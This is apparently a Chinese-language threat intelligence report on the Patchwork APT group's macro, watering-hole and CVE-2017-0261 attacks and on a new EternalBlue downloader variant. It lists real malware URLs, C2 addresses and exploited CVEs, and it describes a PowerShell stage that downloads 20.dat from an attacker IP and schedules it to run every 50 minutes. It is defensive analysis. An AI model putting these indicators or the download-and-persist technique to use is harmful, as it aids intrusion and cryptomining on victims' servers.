

图:诱饵文档



宏代码中包含三个经过分解编码的可执行文件,但其中两个被注释未使用,只解码释放了其中一个文件到C:\Users\xxxx\AppData\Roaming\Microsoft\MicroScMgmt.exe执行。

图:宏代码

图:样本信息

判断的杀软进程对应杀软列表如下:

图:判断杀软



若不存在杀软,则尝试提升自身权限。

图:代码片段

③水坑攻击



攻击行为三是水坑攻击,利用的样本如下:

图:样本信息





在某国某证券交易网站上存在摩诃草组织恶意样本(http://hmfs.com.pk/hmfs.exe)。

图:网站主页



该网站首页中被插入了一个iframe,指向摩诃草组织域名dailypakistan[.]info,但目前已无法获取数据,猜测该iframe会判断用户IP等信息,若是目标用户则下发木马给受害者。

图:网站源码



而获取的样本伪装成Java安装环境,运行后,首先在%appdata%目录下释放执行正常得java安装程序。执行正常安装程序如下,迷惑受害者。

图:伪造的JAVA安装程序





CVE-2017-0261利用样本与2019年末摩诃草组织使用样本基本类似,且解密后续恶意软件密钥相同,均为16082019。

图:密钥对比分析



且后续恶意Payload为摩诃草组织常用的FakeJLI后门。

图:后门对比分析



同时在宏利用样本中释放的MicroScMgmt.exe中的字符串”ouemm/emm!!!!!!!!!!!!!”,曾出现在摩诃草组织badnews后门中。

后门对比分析





据分析发现,宏利用样本释放的MicroScMgmt.exe与水坑样本均带有Accelerate Technologies Ltd公司签名:

图:数字签名



同时MicroScMgmt.exe的PE描述信息伪装为南亚安全公司QuickHeal的杀软组件进行伪装,通过签名信息可关联到多个摩诃草组织样本。

图:杀软扫描

综上所述,此次攻击活动应出自摩诃草组织之手。

其木马文档使用的C2地址为:185.157.78.135:1515和185.157.78.135:4040。

使用各大威胁引擎扫描该IP,均识别为恶意IP。

图:威胁引擎扫描

摩诃草组织是一个长期活跃的组织,其攻击武器较为丰富,此次捕获的攻击活动也可以看出该组织攻击手法灵活多变,是攻击能力较强的APT团伙。提醒各企业单位用户,加强员工的安全意识培训是企业信息安全建设中最重要的一环,如有需要,企业用户可以建设态势感知,完善资产管理及持续监控能力,并积极引入威胁情报,以尽可能防御此类攻击。



在上海观安7月份监测并提交的恶意IP地址中,其中167.71.87.85存在恶意程序传播行为。

图:7月提交该恶意IP地址信息记录

该恶意IP地址为:167.71.87.85,位于美国纽约州。

图:恶意IP地址信息

2. 攻击事件概述

近期,检测到永恒之蓝下载器木马再次出现新变种,此次变种利用Python打包EXE可执行文件进行攻击,该组织曾在2018年底使用过类似手法。大数据监测数据显示,永恒之蓝下载器最新变种出现之后便迅速传播,目前已感染约1.5万台服务器,中毒系统最终用于下载运行门罗币挖矿木马。其与下载器木马通讯的IP地址为:167.71.87.85,是一台位于美国纽约州的C2服务器。



永恒之蓝下载器木马在不断演进更新过程中,曾将EXE攻击方式逐步切换到利用Powershell脚本实现无文件攻击。在其功能越来越庞大之后,该黑产团伙再次将永恒之蓝漏洞攻击利用、mssql爆破攻击的代码重新添加到EXE木马中,并对Powershell中相关代码进行屏蔽。

被本次变种攻击失陷后的系统会下载if.bin、下载运行由随机字符串命名的EXE攻击模块进行大规模的漏洞扫描和攻击传播,同时会下载门罗币挖矿木马占用服务器大量CPU资源挖矿,会给受害企业造成严重生产力损失。

图:2020年永恒之蓝下载器木马版本更新情况

永恒之蓝下载器木马在Powershell攻击代码中,将扫描445端口进行攻击的$IPC爆破和永恒之蓝漏洞利用攻击功能进行了屏蔽。但以下功能仍然保留:

①“永恒之蓝”漏洞利用MS17-010

②Lnk漏洞利用CVE-2017-8464

③Office漏洞利用CVE-2017-8570

④RDP爆破

⑤感染可移动盘、网络磁盘

⑥钓鱼邮件(使用新冠病毒疫情相关主题)

⑦SMBGhost漏洞利用CVE-2020-0796

⑧SSH爆破攻击Linux系统

⑨Redis未授权访问漏洞攻击Linux系统

图:代码片段



然后在攻击后执行的Payload中添加一行代码,负责下载和执行EXE攻击模块。

图:Payload中添加一行代码





Ode.bin是经过加密的Powershell代码,解密后的内容主要完成以下功能:

l 生成4到8位字符组成的随机字符串作为文件名<random>.exe;

l 从http[:]//167.71.87.85/20.dat下载文件保存至C:\Windows\Temp\<random>.exe;

l 如果符合权限则创建计划任务"\Microsoft\Windows\<random>.exe "每50分钟执行一次dat,如果不符合权限则创建C:\Windows\Temp\\tt.vbs,通过VBS脚本代码创建计划任务“<random>.exe ",同样每50分钟执行一次20.dat。

图:代码片段

通过计划任务执行的20.dat(拷贝至C:\Windows\Temp\<random>.exe md5: ef3a4697773f84850fe1a086db8edfe0)实际上是由Python代码打包的扫描攻击模块,与永恒之蓝下载器病毒2018年底第一次出现时的攻击模块C:\WINDOWS\Temp\svvhost.exe相似。

该病毒在后来的逐步发展过程中,逐步将攻击代码转移到了Powershell实现,并且利用计划任务来动态获取和启动,不会在磁盘上留下文件,也就是“无文件攻击”模式攻击。而此次病毒重新启动exe攻击模块,可能是因为其功能不断扩展,需要将一部分代码进行分割,切割后的攻击模块及功能如下图所示。

图:攻击模块及功能



